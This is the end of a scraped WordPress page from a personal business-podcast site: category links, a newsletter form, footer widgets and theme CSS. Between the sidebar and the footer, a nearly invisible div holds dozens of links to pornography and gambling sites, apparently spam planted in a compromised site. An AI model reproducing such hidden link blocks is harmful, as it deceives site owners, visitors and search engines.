	<li class="cat-item cat-item-1423"><a href="https://kymhuynh.com/habits/">Habits</a> (4)
</li>
	<li class="cat-item cat-item-1606"><a href="https://kymhuynh.com/happiness/">Happiness</a> (2)
</li>
	<li class="cat-item cat-item-1502"><a href="https://kymhuynh.com/health/">Health</a> (3)
</li>
	<li class="cat-item cat-item-1568"><a href="https://kymhuynh.com/hobbies/">Hobbies</a> (2)
</li>
	<li class="cat-item cat-item-1600"><a href="https://kymhuynh.com/home/">Home</a> (2)
</li>
	<li class="cat-item cat-item-1512"><a href="https://kymhuynh.com/hope/">Hope</a> (7)
</li>
	<li class="cat-item cat-item-1436"><a href="https://kymhuynh.com/hr/">HR</a> (8)
</li>
	<li class="cat-item cat-item-1613"><a href="https://kymhuynh.com/influence/">Influence</a> (1)
</li>
	<li class="cat-item cat-item-1599"><a href="https://kymhuynh.com/intent/">Intent</a> (2)
</li>
	<li class="cat-item cat-item-1409"><a href="https://kymhuynh.com/interviews/">Interviews</a> (11)
</li>
	<li class="cat-item cat-item-1468"><a href="https://kymhuynh.com/intuition/">Intuition</a> (6)
</li>
	<li class="cat-item cat-item-1555"><a href="https://kymhuynh.com/inventory/">Inventory</a> (1)
</li>
	<li class="cat-item cat-item-1467"><a href="https://kymhuynh.com/leadership/">Leadership</a> (13)
</li>
	<li class="cat-item cat-item-1500"><a href="https://kymhuynh.com/leadership-toolkit/">Leadership Toolkit</a> (12)
</li>
	<li class="cat-item cat-item-1474"><a href="https://kymhuynh.com/learning/">Learning</a> (12)
</li>
	<li class="cat-item cat-item-1556"><a href="https://kymhuynh.com/legals/">Legals</a> (1)
</li>
	<li class="cat-item cat-item-1598"><a href="https://kymhuynh.com/life-by-design/">Life by Design</a> (2)
</li>
	<li class="cat-item cat-item-1538"><a href="https://kymhuynh.com/loneliness/">Loneliness</a> (2)
</li>
	<li class="cat-item cat-item-1552"><a href="https://kymhuynh.com/longevity/">Longevity</a> (1)
</li>
	<li class="cat-item cat-item-1520"><a href="https://kymhuynh.com/marketing/">Marketing</a> (1)
</li>
	<li class="cat-item cat-item-1545"><a href="https://kymhuynh.com/mental-health/">Mental Health</a> (4)
</li>
	<li class="cat-item cat-item-1469"><a href="https://kymhuynh.com/mentors/">Mentors</a> (7)
</li>
	<li class="cat-item cat-item-1475"><a href="https://kymhuynh.com/metrics/">Metrics</a> (3)
</li>
	<li class="cat-item cat-item-1610"><a href="https://kymhuynh.com/mind/">Mind</a> (1)
</li>
	<li class="cat-item cat-item-1499"><a href="https://kymhuynh.com/motivation/">Motivation</a> (9)
</li>
	<li class="cat-item cat-item-1408"><a href="https://kymhuynh.com/music/">Music</a> (19)
</li>
	<li class="cat-item cat-item-1476"><a href="https://kymhuynh.com/network/">Network</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://kymhuynh.com/numbers/">Numbers</a> (2)
</li>
	<li class="cat-item cat-item-1438"><a href="https://kymhuynh.com/online-marketing/">Online Marketing</a> (5)
</li>
	<li class="cat-item cat-item-1505"><a href="https://kymhuynh.com/opportunity/">Opportunity</a> (3)
</li>
	<li class="cat-item cat-item-1466"><a href="https://kymhuynh.com/partnerships/">Partnerships</a> (2)
</li>
	<li class="cat-item cat-item-1437"><a href="https://kymhuynh.com/passion/">Passion</a> (20)
</li>
	<li class="cat-item cat-item-1557"><a href="https://kymhuynh.com/peeking-inside-creative-minds/">Peeking Inside Creative Minds</a> (3)
</li>
	<li class="cat-item cat-item-1428"><a href="https://kymhuynh.com/people/">People</a> (20)
</li>
	<li class="cat-item cat-item-1548"><a href="https://kymhuynh.com/perfection/">Perfection</a> (2)
</li>
	<li class="cat-item cat-item-1603"><a href="https://kymhuynh.com/personal-leadership/">Personal Leadership</a> (2)
</li>
	<li class="cat-item cat-item-1508"><a href="https://kymhuynh.com/perspective/">Perspective</a> (6)
</li>
	<li class="cat-item cat-item-1583"><a href="https://kymhuynh.com/planning/">Planning</a> (2)
</li>
	<li class="cat-item cat-item-1407"><a href="https://kymhuynh.com/podcast-episodes/">Podcast Episodes</a> (33)
</li>
	<li class="cat-item cat-item-1444"><a href="https://kymhuynh.com/podcasting/">Podcasting</a> (5)
</li>
	<li class="cat-item cat-item-1607"><a href="https://kymhuynh.com/potential/">Potential</a> (2)
</li>
	<li class="cat-item cat-item-1539"><a href="https://kymhuynh.com/pressure/">Pressure</a> (3)
</li>
	<li class="cat-item cat-item-1411"><a href="https://kymhuynh.com/productivity/">Productivity</a> (3)
</li>
	<li class="cat-item cat-item-1527"><a href="https://kymhuynh.com/purpose/">Purpose</a> (4)
</li>
	<li class="cat-item cat-item-1587"><a href="https://kymhuynh.com/questions/">Questions</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://kymhuynh.com/reality/">Reality</a> (3)
</li>
	<li class="cat-item cat-item-1473"><a href="https://kymhuynh.com/recruitment/">Recruitment</a> (3)
</li>
	<li class="cat-item cat-item-1544"><a href="https://kymhuynh.com/redudancy/">Redudancy</a> (1)
</li>
	<li class="cat-item cat-item-1506"><a href="https://kymhuynh.com/relationships/">Relationships</a> (9)
</li>
	<li class="cat-item cat-item-1480"><a href="https://kymhuynh.com/remote-working/">Remote Working</a> (1)
</li>
	<li class="cat-item cat-item-1477"><a href="https://kymhuynh.com/resilience/">Resilience</a> (6)
</li>
	<li class="cat-item cat-item-1551"><a href="https://kymhuynh.com/resources/">Resources</a> (1)
</li>
	<li class="cat-item cat-item-1501"><a href="https://kymhuynh.com/responsibility/">Responsibility</a> (4)
</li>
	<li class="cat-item cat-item-1522"><a href="https://kymhuynh.com/revenue/">Revenue</a> (1)
</li>
	<li class="cat-item cat-item-1504"><a href="https://kymhuynh.com/risk/">Risk</a> (3)
</li>
	<li class="cat-item cat-item-1537"><a href="https://kymhuynh.com/sacrifice/">Sacrifice</a> (3)
</li>
	<li class="cat-item cat-item-1431"><a href="https://kymhuynh.com/sales/">Sales</a> (13)
</li>
	<li class="cat-item cat-item-1415"><a href="https://kymhuynh.com/scaling-up/">Scaling Up</a> (16)
</li>
	<li class="cat-item cat-item-1566"><a href="https://kymhuynh.com/science/">Science</a> (1)
</li>
	<li class="cat-item cat-item-1509"><a href="https://kymhuynh.com/self-actualisation/">Self-Actualisation</a> (4)
</li>
	<li class="cat-item cat-item-1494"><a href="https://kymhuynh.com/self-awareness/">Self-Awareness</a> (9)
</li>
	<li class="cat-item cat-item-1429"><a href="https://kymhuynh.com/self-belief/">Self-Belief</a> (28)
</li>
	<li class="cat-item cat-item-1484"><a href="https://kymhuynh.com/self-care/">Self-Care</a> (7)
</li>
	<li class="cat-item cat-item-1419"><a href="https://kymhuynh.com/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-1582"><a href="https://kymhuynh.com/serendipity/">Serendipity</a> (1)
</li>
	<li class="cat-item cat-item-1425"><a href="https://kymhuynh.com/show-episodes/">Show Episodes</a> (73)
</li>
	<li class="cat-item cat-item-1563"><a href="https://kymhuynh.com/slowing-down/">Slowing Down</a> (2)
</li>
	<li class="cat-item cat-item-1421"><a href="https://kymhuynh.com/social-media-marketing/">Social Media Marketing</a> (10)
</li>
	<li class="cat-item cat-item-1584"><a href="https://kymhuynh.com/specialisation/">Specialisation</a> (1)
</li>
	<li class="cat-item cat-item-1521"><a href="https://kymhuynh.com/split-testing/">Split Testing</a> (1)
</li>
	<li class="cat-item cat-item-1479"><a href="https://kymhuynh.com/staff/">Staff</a> (5)
</li>
	<li class="cat-item cat-item-1418"><a href="https://kymhuynh.com/starting-up/">Starting Up</a> (44)
</li>
	<li class="cat-item cat-item-1515"><a href="https://kymhuynh.com/storytelling/">Storytelling</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://kymhuynh.com/strategy/">Strategy</a> (5)
</li>
	<li class="cat-item cat-item-1523"><a href="https://kymhuynh.com/strengths/">Strengths</a> (2)
</li>
	<li class="cat-item cat-item-1581"><a href="https://kymhuynh.com/stress/">Stress</a> (2)
</li>
	<li class="cat-item cat-item-1413"><a href="https://kymhuynh.com/stress-management/">Stress Management</a> (17)
</li>
	<li class="cat-item cat-item-1443"><a href="https://kymhuynh.com/success/">Success</a> (22)
</li>
	<li class="cat-item cat-item-1441"><a href="https://kymhuynh.com/succession-planning/">Succession Planning</a> (5)
</li>
	<li class="cat-item cat-item-1434"><a href="https://kymhuynh.com/tales-from-the-edge/">Tales From the Edge</a> (20)
</li>
	<li class="cat-item cat-item-1567"><a href="https://kymhuynh.com/teaching/">Teaching</a> (2)
</li>
	<li class="cat-item cat-item-1536"><a href="https://kymhuynh.com/team/">Team</a> (5)
</li>
	<li class="cat-item cat-item-1482"><a href="https://kymhuynh.com/technology/">Technology</a> (1)
</li>
	<li class="cat-item cat-item-1406"><a href="https://kymhuynh.com/the-10x-100/">The 10x 100</a> (4)
</li>
	<li class="cat-item cat-item-1609"><a href="https://kymhuynh.com/time/">Time</a> (1)
</li>
	<li class="cat-item cat-item-1410"><a href="https://kymhuynh.com/time-management/">Time Management</a> (5)
</li>
	<li class="cat-item cat-item-1519"><a href="https://kymhuynh.com/tone-of-voice/">Tone-of-Voice</a> (1)
</li>
	<li class="cat-item cat-item-1530"><a href="https://kymhuynh.com/transcripts/">Transcripts</a> (33)
</li>
	<li class="cat-item cat-item-1588"><a href="https://kymhuynh.com/travel/">Travel</a> (1)
</li>
	<li class="cat-item cat-item-1518"><a href="https://kymhuynh.com/trust/">Trust</a> (4)
</li>
	<li class="cat-item cat-item-1604"><a href="https://kymhuynh.com/try/">Try</a> (1)
</li>
	<li class="cat-item cat-item-1605"><a href="https://kymhuynh.com/uncomfortable/">Uncomfortable</a> (1)
</li>
	<li class="cat-item cat-item-1542"><a href="https://kymhuynh.com/validation/">Validation</a> (1)
</li>
	<li class="cat-item cat-item-1503"><a href="https://kymhuynh.com/values/">Values</a> (5)
</li>
	<li class="cat-item cat-item-1424"><a href="https://kymhuynh.com/visioning/">Visioning</a> (14)
</li>
	<li class="cat-item cat-item-1524"><a href="https://kymhuynh.com/weaknesses/">Weaknesses</a> (3)
</li>
	<li class="cat-item cat-item-1612"><a href="https://kymhuynh.com/wellbeing/">Wellbeing</a> (1)
</li>
	<li class="cat-item cat-item-1439"><a href="https://kymhuynh.com/what-i-learned-from/">What I Learned From..</a> (20)
</li>
	<li class="cat-item cat-item-1427"><a href="https://kymhuynh.com/women-in-business/">Women in Business</a> (65)
</li>
	<li class="cat-item cat-item-1487"><a href="https://kymhuynh.com/work-ethic/">Work Ethic</a> (4)
</li>
	<li class="cat-item cat-item-1596"><a href="https://kymhuynh.com/work-life-balance/">Work-Life Balance</a> (1)
</li>
	<li class="cat-item cat-item-1561"><a href="https://kymhuynh.com/workshops/">Workshops</a> (3)
</li>
			</ul>

			</div><div id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-15147" method="post" data-id="15147" data-name="Kym Huynh Newsletter" ><div class="mc4wp-form-fields"><center>

<p>
  ENTER YOUR EMAIL TO GET MY LIST OF
</p>

<p>
  <strong>11 SIMPLE</strong>
</p>

<p>
  <strong><font color="red">MUST-USE APPS AND TOOLS</font></strong>
</p>

<p>
  Sent straight to your inbox
</p>

<p>
	<input type="email" name="EMAIL" placeholder="Email address" required />
</p>

<p>
	<input type="submit" value="ACCESS NOW" />
</p>

</center></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768759585" /><input type="hidden" name="_mc4wp_form_id" value="15147" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div><!-- /#sidebar -->
			
		</div><!-- /row -->
	</div><!-- /container -->
</div> <!-- /#wrapper -->

<div id="x2" style="position:absolute;filter:alpha(opacity=0);opacity:0.001;z-index:10;">
<a href="https://www.sex4.tv/" title="porno">porno</a>
<a href="https://www.cicisex.net/" title="porno izle">porno izle</a>
<a href="https://www.doeda.video/" title="porno doeda">porno doeda</a>
<!-- Silme Silerim -->

 <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> •  <a href="https://sloticagiris.gen.tr/" title="slotica">slotica</a> •  <a href="https://leograndgiris.gen.tr/" title="leogrand">leogrand</a> •  <a href="https://slotdaygir.com/" title="slotday">slotday</a> •  <a href="https://venombetgir.com/" title="venombet">venombet</a> •  <a href="https://ritzbetgiris.net/" title="ritzbet">ritzbet</a> •  <a href="https://exonbet-giris.com/" title="exonbet güncel giriş">exonbet güncel giriş</a> •  <a href="https://betwildgir.com/" title="betwild güncel giriş">betwild güncel giriş</a> •  <a href="https://radissonbetgiris.gen.tr/" title="radissonbet giriş">radissonbet giriş</a> •  <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> •  <a href="https://palacebetgirisi.gen.tr/" title="palacebet giriş">palacebet giriş</a> •  <a href="https://maxwingiris.gen.tr/" title="maxwin giriş">maxwin giriş</a> •  <a href="https://spincogiris.org/" title="spinco">spinco</a> •  <a href="https://betsingiris.net/" title="betsin güncel giriş">betsin güncel giriş</a> •  <a href="https://betsalvador.us.com/" title="betsalvador güncel giriş">betsalvador güncel giriş</a> •  <a href="https://palazzobetgiris.com/" title="palazzobet giriş">palazzobet giriş</a> •  <a href="https://royalbetgiris.com/" title="royalbet giriş">royalbet giriş</a> •  <a href="https://caribreeze.com" title="Palacebet">Palacebet</a> •  <a href="https://www.reliablerentall.com" title="casinofast">casinofast</a> •  <a href="https://bahibomgiris.org/" title="bahibom">bahibom</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bonusu veren casino siteleri">deneme bonusu veren casino siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="deneme bahis siteleri">deneme bahis siteleri</a> •  <a href="https://cheetahspeedlaundry.com/" title="casino siteleri">casino siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://lewsmodelboats.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://displaymediagroup.com/" title="online casino for real money">online casino for real money</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://casaflutuante.com/" title="deneme bonusu veren bahis siteleri">deneme bonusu veren bahis siteleri</a> •  <a href="https://ennettrealty.com/" title="deneme bonusu siteleri">deneme bonusu siteleri</a> •  <a href="https://www.centralmassmusic.org/" title="best online casino">best online casino</a> •  <a href="https://innerchildpuppets.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://dessert-house.com/" title="deneme bonusu">deneme bonusu</a> •  <a href="https://aesculape.com/" title="1xbet">1xbet</a> •  <a href="https://betasus-gir.com/" title="betasus giriş">betasus giriş</a> •  <a href="https://betasusgirisi.com/" title="betasus">betasus</a> •  <a href="https://nydaycamps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> •  <a href="https://cratosroyalbet.us.org/" title="cratosroyalbet">cratosroyalbet</a> •  <a href="https://casinofast-giris.com" title="casinofast">casinofast</a> •  <a href="https://casinofast-gir.com/" title="casinofast giriş">casinofast giriş</a> • 
		<div id="footer" class="clearfix">
			
												<div id="footer-widgets" class="clearfix">
						<div class="container">
							<div class="row">
								
								<div id="left-footer-widgets" class="span4 clearfix">
									<div id="text-427179638" class="widget widget_text"><h4 class="Text widget-title">Stay in Touch With Me</h4>			<div class="textwidget"><ul>
<li><a href="http://www.instagram.com/kymhuynh/">Instagram</a>, My favourite place. Quotes, stories, and my daily life</li>
<li><a href="https://www.youtube.com/channel/UCM8_voX3k6_MH5D2NazSNBg?sub_confirmation=1">YouTube</a>, Episodes from people I interview</li>
<li><a href="http://www.facebook.com/kymhu">Facebook</a>, Stay up to date on everything I do</li>
<li><a href="http://twitter.com/KymHuynh/">Twitter</a>, The most direct and personal way to reach me for 1-1 conversations</li>
<li><a href="http://www.linkedin.com/in/kymhuynh/">LinkedIn</a>, My business profile</li>
<li><a href="http://medium.com/@kymhuynh">Medium</a>, Where I share my thoughts in detail</li>
<li><a href="http://omny.fm/shows/masters-series/">Podcast</a>, Perfect for your commute</li>
</ul>
</div>
		</div>								</div><!-- /#left-footer-widget -->
									
								<div id="center-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-2" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Podcasts</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-2" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-2 pop-inside"><ul id="pop-widget-recent-2"><li><a href="https://kymhuynh.com/2018/12/25/if-i-had-known-then-what-i-know-now/" title="If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/first-time-founder-heres-what-you-need-to-know/" title="First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/my-most-challenging-business-years/" title="My most challenging business years" rel="bookmark"><span class="pop-text"><span class="pop-title">My most challenging business years</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/the-art-of-copywriting-and-the-power-of-words/" title="The art of copywriting and the power of words" rel="bookmark"><span class="pop-text"><span class="pop-title">The art of copywriting and the power of words</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/creating-a-business-out-of-the-worlds-problems/" title="Creating a business out of the world&#039;s problems" rel="bookmark"><span class="pop-text"><span class="pop-title">Creating a business out of the world's problems</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-2"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#center-footer-widget -->
									
								<div id="right-footer-widgets" class="span4 clearfix">
									<div id="popular-widget-3" class="widget popular-widget">
<h4 class="Popular Widget widget-title">Popular Show Episodes</h4>
<div class="pop-layout-v"><ul id="pop-widget-tabs-3" class="pop-widget-tabs pop-widget-tabs-2" ><li><a href="#recent" rel="nofollow">Recent Posts</a></li><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-3 pop-inside"><ul id="pop-widget-recent-3"><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-shan-manickam-if-i-had-known-then-what-i-know-now-qa/" title="Alex Louey &amp; Shan Manickam: If I had known then what I know now Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey & Shan Manickam: If I had known then what I know now Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/shan-manickam-founder-at-cross-docks-australia-if-i-had-known-then-what-i-know-now/" title="Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Shan Manickam (Founder at Cross Docks Australia): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/25/alex-louey-founder-at-appscore-if-i-had-known-then-what-i-know-now/" title="Alex Louey (Founder at Appscore): If I had known then what I know now" rel="bookmark"><span class="pop-text"><span class="pop-title">Alex Louey (Founder at Appscore): If I had known then what I know now</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/ben-sze-david-fastuca-first-time-founder-heres-what-you-need-to-know-qa/" title="Ben Sze &amp; David Fastuca: First time founder? Here&#039;s what you need to know Q&amp;A" rel="bookmark"><span class="pop-text"><span class="pop-title">Ben Sze & David Fastuca: First time founder? Here's what you need to know Q&A</span> </span></a><br class="pop-cl" /></li><li><a href="https://kymhuynh.com/2018/12/13/david-fastuca-founder-at-ambisie-first-time-founder-heres-what-you-need-to-know/" title="David Fastuca (Founder at Ambisie): First time founder? Here&#039;s what you need to know" rel="bookmark"><span class="pop-text"><span class="pop-title">David Fastuca (Founder at Ambisie): First time founder? Here's what you need to know</span> </span></a><br class="pop-cl" /></li></ul><ul id="pop-widget-viewed-3"></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></div>
								</div><!-- /#right-footer-widget -->
								
							</div><!-- /row -->
						</div><!-- /container -->
					</div><!-- /#footer-widgets -->
											
						
			<div id="sub-floor" class="clearfix">
				<div class="container">
					<div class="row-fluid">
						<div class="span12">
							<div id="footer-links">
								<div class="menu-footer-nav-container navbar"><ul id="menu-footer-menu" class="nav menu"><li id="menu-item-20553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20553"><a href="https://kymhuynh.com/sitemap.xml">Sitemap</a></li>
<li id="menu-item-20552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20552"><a href="https://kymhuynh.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-20551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20551"><a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							</div><!-- /#footer-links -->
										
									
							<div id="credit">
																
															
									&copy; 2026 <a href="https://kymhuynh.com">Kym Huynh</a> &mdash; <a href="https://kymhuynh.com/privacy-policy/">Privacy Policy</a> &mdash; <a href="http://standardtheme.com/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">Standard</a> by <a href="http://8bit.io/?utm_source=standard-theme&amp;utm_medium=footer&amp;utm_content=wp-org&amp;utm_campaign=Standard%2BFooter" target="_blank">8BIT</a>																
							</div><!-- /#credits -->
						</div><!--/span12-->
					</div><!-- /row -->
				</div><!-- /.container -->
			</div><!-- /#sub-floor -->
		</div><!-- /#footer -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/standard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='f0d5d400e87326008e7fe3000879450076fe1c00852d7900b927c000257fec00';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumome.com/');</script>        <script type="application/javascript">
            const ajaxURL = "https://kymhuynh.com/wp-admin/admin-ajax.php";

            function sumo_add_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_add_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_remove_woocommerce_coupon(code) {
                jQuery.post(ajaxURL, {
                    action: 'sumo_remove_woocommerce_coupon',
                    code: code,
                });
            }

            function sumo_get_woocommerce_cart_subtotal(callback) {
                jQuery.ajax({
                    method: 'POST',
                    url: ajaxURL,
                    dataType: 'html',
                    data: {
                        action: 'sumo_get_woocommerce_cart_subtotal',
                    },
                    success: function (subtotal) {
                        return callback(null, subtotal);
                    },
                    error: function (err) {
                        return callback(err, 0);
                    }
                });
            }
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><style type="text/css" media="screen"></style><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://kymhuynh.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='social-count-plus-css' href='https://kymhuynh.com/wp-content/plugins/social-count-plus/assets/css/counter.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0" id="popular-widget-js"></script>
<script type="text/javascript" src="https://kymhuynh.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" defer src="https://kymhuynh.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kymhuynh.com/wp-content/themes/standard/style.css?ver=3.3
body_size: 38638
content:
/*! 
Theme Name: Standard
Theme URI: http://standardtheme.com
Version: 3.3
Description: Standard is a sleek, exacting product designed for uncluttered and sophisticated presentation of your content on desktop and mobile devices.
Tags: blog, professional, clean, minimal, simple, black, white, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, responsive-width, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Author: 8BIT
Author URI: http://8BIT.io
License: GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
*/.dark_gradient{background-image:-moz-linear-gradient(top,#333,#222);background-image:-ms-linear-gradient(top,#333,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#333),to(#222));background-image:-webkit-linear-gradient(top,#333,#222);background-image:-o-linear-gradient(top,#333,#222);background-image:linear-gradient(top,#333,#222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333333',endColorstr='#222222',GradientType=0)}.light_gradient{background-image:-webkit-gradient(linear,left top,left bottom,from(#f8f8f8),to(#eee));background-image:-webkit-linear-gradient(top,#f8f8f8,#eee);background-image:-moz-linear-gradient(top,#f8f8f8,#eee);background-image:-o-linear-gradient(top,#f8f8f8,#eee);background-image:-ms-linear-gradient(top,#f8f8f8,#eee);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,StartColorStr='#f8f8f8',EndColorStr='#eeeeee')}.box_sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box_shadow{-webkit-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;-moz-box-shadow:inset 0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0;box-shadow:0 1px 2px 0 rgba(0,0,0,0.2),transparent 0 0 0,transparent 0 0 0,transparent 0 0 0,transparent 0 0 0}.inset_box_shadow{-webkit-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;-moz-box-shadow:0 0 8px rgba(255,255,255,0.8) inset;box-shadow:0 0 8px rgba(255,255,255,0.8) inset}.no_border_radius{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}body *{-ms-word-wrap:break-word;word-wrap:break-word}img{max-width:100%;height:auto}.fl{float:left}.fr{float:right}.first{margin-left:0!important}.last{margin-right:0!important}.alignleft{float:left;margin:.5em 20px .5em 0}.alignright{float:right;margin:.5em 0 .5em 20px}.aligncenter{display:block;float:none;margin-top:.5em;margin-right:auto!important;margin-bottom:.5em;margin-left:auto!important}.alignnone{margin-top:.5em;margin-bottom:.5em}[class*="span"].post{float:none;margin-left:0}input[type="submit"]{display:inline-block;padding:5px 14px 6px;border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#e6e6e6;background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),color-stop(25%,#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:-moz-linear-gradient(top,#fff,#fff 25%,#e6e6e6);background-image:-ms-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:-o-linear-gradient(#fff,#fff 25%,#e6e6e6);background-image:linear-gradient(#fff,#fff 25%,#e6e6e6);background-repeat:no-repeat;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);font-size:13px;line-height:normal;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#e6e6e6',GradientType=0);cursor:pointer;-webkit-transition:.1s linear all;-moz-transition:.1s linear all;-ms-transition:.1s linear all;-o-transition:.1s linear all;transition:.1s linear all}input[type="submit"]:hover{background-position:0 -15px;color:#333;text-decoration:none}input[type="submit"]:focus{outline:1px dotted #666}input[type="text"]{width:95%}table .label{display:block;border-radius:0;background:#f1f1f1;color:#444}table td.label a{color:#444;text-shadow:none}.fademe img,a img{opacity:1;-webkit-transition:opacity .25s ease-in-out;-moz-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out}.fademe img:hover,a img:hover{opacity:.5}.form-allowed-tags code{float:left;margin:8px 0 12px 